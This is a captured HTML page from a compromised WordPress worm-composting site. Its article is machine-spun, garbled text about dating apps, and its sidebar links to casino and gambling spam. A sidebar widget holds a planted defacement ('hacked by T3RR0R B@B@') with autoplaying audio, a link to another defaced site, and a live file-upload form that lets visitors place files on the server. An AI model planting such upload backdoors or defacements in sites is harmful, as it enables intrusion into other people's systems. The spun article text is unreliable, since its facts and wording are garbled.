

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/dating-apps/10-facts-about-individuals-and-on-line-dating.html
body_size: 9329
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Facts About Individuals And On-line Dating - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/dating-apps/10-facts-about-individuals-and-on-line-dating.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Facts About Individuals And On-line Dating - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="Notify a detailed friend or member of the family about your plans and share your whereabouts for safety functions. However, it ought to decelerate once the algorithm begins studying about your swiping behaviors. You will have a protected onsite mailbox [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/dating-apps/10-facts-about-individuals-and-on-line-dating.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2023-06-09T10:42:11+00:00" />
	<meta property="og:image" content="https://thumbs.dreamstime.com/z/dating-website-landing-page-young-woman-sitting-laptop-searching-love-partner-web-site-virtual-date-girl-chatting-online-153860830.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="4 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://wackyworldsof.com/dating-apps/10-facts-about-individuals-and-on-line-dating.html#primaryimage","inLanguage":"en-US","url":"https://thumbs.dreamstime.com/z/dating-website-landing-page-young-woman-sitting-laptop-searching-love-partner-web-site-virtual-date-girl-chatting-online-153860830.jpg"},{"@type":"WebPage","@id":"http://wackyworldsof.com/dating-apps/10-facts-about-individuals-and-on-line-dating.html#webpage","url":"http://wackyworldsof.com/dating-apps/10-facts-about-individuals-and-on-line-dating.html","name":"10 Facts About Individuals And On-line Dating - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"primaryImageOfPage":{"@id":"http://wackyworldsof.com/dating-apps/10-facts-about-individuals-and-on-line-dating.html#primaryimage"},"datePublished":"2023-06-09T10:42:11+00:00","dateModified":"2023-06-09T10:42:11+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/dating-apps/10-facts-about-individuals-and-on-line-dating.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/6808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=6808' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fdating-apps%2F10-facts-about-individuals-and-on-line-dating.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fdating-apps%2F10-facts-about-individuals-and-on-line-dating.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-6808 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-6808 post type-post status-publish format-standard hentry category-dating-apps">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">10 Facts About Individuals And On-line Dating</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on June 9, 2023 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/dating-apps" rel="category tag">Dating Apps</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <p>Notify a detailed friend or member of the family about your plans and share your whereabouts for safety functions. However, it ought to decelerate once the algorithm begins studying about your swiping behaviors. You will have a protected onsite mailbox at Connecting Singles, which allows you to communicate anonymously till you identify the time is right to share more. We have nice features (with more to come!) and we think it should be straightforward so that you can find them. With our easy, simple to use design, you can find everything you want on the Connecting Singles website from links positioned on the high of every web page once you would possibly be logged in.</p>
<p>Other free courting sites may focus on long-term relationships or informal encounters, but only Zoosk presents options for every thing and everybody. No matter what type of relationship you need, Zoosk is here that will assist you discover a potential partner. Other on-line courting sites promise so much but merely can&#8217;t deliver like we do. That&rsquo;s why we use an award profitable customer service and moderation staff each single day. This group works behind the scenes to examine and reasonable all members, their profiles, their photos and even their messages. We do all of that for you to be able to get pleasure from each facet of this protected courting web site.</p>
<h2>Match</h2>
<p>To make things sweeter, additionally they have an excellent search filter that helps you streamline your search to solely people who share the identical sexual preferences as you. We have served hundreds of thousands of South Africans over time and are wanting ahead to provide the same free, quality online courting service for many extra years. Available for both iOS and Android units, this courting app prefers logins via Facebook, although you can register with your cellular number, as nicely.</p>
<p>As for pros and cons, you may be happy to hear to that the base version of this app is free, even when you only get a limited number of options. The app is out there on each iOS or Android, simple to use, and fantastically designed. Once you pay the $14.ninety nine per month fee, you will get access to more communication tools, LGBTQA+ events and news, and different members will see you are a premium member and severe about discovering a match. Examining LGBTQA+ adults who are happily married, the Pew Research Center additionally found that 28 p.c of them had met their companion online. Nearly 37 percent of LGBTQA+ singles had been taking to on-line relationship in an effort to find that particular someone.</p>
<h2>Eharmony</h2>
<p>Created by a Tinder co-founder and utilizing the same well-liked swipe system as Tinder, Bumble lets women make the primary move. Obviously, you will also need to be honest and upfront should you&#8217;re looking for love. Her claims to have a strictly monitored sign-up process to filter out fake accounts, which is always encouraging to know. Unfortunately, Her would not allow you to &#8220;swipe&#8221; through matches without being a premium member.</p>
<p>Since it is specifically designed for youngsters it is no wonder that they make up a high majority of the membership database. To unblock a user choose &ldquo;settings&rdquo; then &ldquo;Blocked users&rdquo; in your toolbar. Find the username of the consumer you want to unblock and click on it. There are both iOS and Android Skout apps that may be downloaded from app stores. You want to supply basic information and addContent a photo for approval.</p>
<h3>Is it value paying for a courting site?</h3>
<p>With so many free relationship websites out there, it can be overwhelming to choose the best one for you. Since not all free relationship websites are created equal, we&rsquo;ve carried out the heavy lifting for you and compiled this information to the most effective free relationship websites. If you&rsquo;re in search of love, you don&rsquo;t at all times have to pay an arm and a leg to find it. In truth, you may be in a position to meet that particular someone via a free dating site. Video chat also offers you the chance to <a href="https://swipesecrets.net/qeep-review/"><img src="https://thumbs.dreamstime.com/z/dating-website-landing-page-young-woman-sitting-laptop-searching-love-partner-web-site-virtual-date-girl-chatting-online-153860830.jpg" alt="qeep"></a> substantiate another person&rsquo;s id to minimize your possibilities of getting catfished.</p>
<h3>Can you actually fall in love with someone online?</h3>
<p>Most people complete this questionnaire inside 20 minutes, but you probably can all the time save and come back later to complete your profile if you get sidetracked. Instead, users buy a digital foreign money that they spend on numerous features. For instance, sending a message will value one credit score, whereas sending an email prices as a lot as 15 credits. Video chats are much more costly, and Dating.com expenses by the minute. One way to save cash is to make use of the DateMyAge.com cellular app as a substitute of the desktop model.</p>
<h3>Browse singles by location or interests</h3>
<p>To take a look at the entire different singles&#8217; online personals, all you have to do is create your own user profile. After that, you&#8217;ll find a way to send free messages to all freshSingles and chat with them utterly free of charge. While it may appear creepy to have an app tracking your location on a regular basis, customers can solely message if they&#8217;ve each liked each other&#8217;s profiles (so you won&#8217;t be getting any stalker-ish DMs).</p>
<p>Tinder is specifically designed to target younger singles in search of casual courting and yes, hookups. The app matches individuals based mostly on only a few parameters&mdash;gender, what gender you&rsquo;re in search of, age, and proximity. BlackPeopleMeet&rsquo;s courting platform connects Black singles with each other. The platform is &ldquo;designed for dating, pen pals&rdquo; and other forms of connections, in accordance with the site. Users create a profile together with a photo of themselves and character traits, plus information like height and construct, location and what they&rsquo;re in search of in a companion.</p>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>
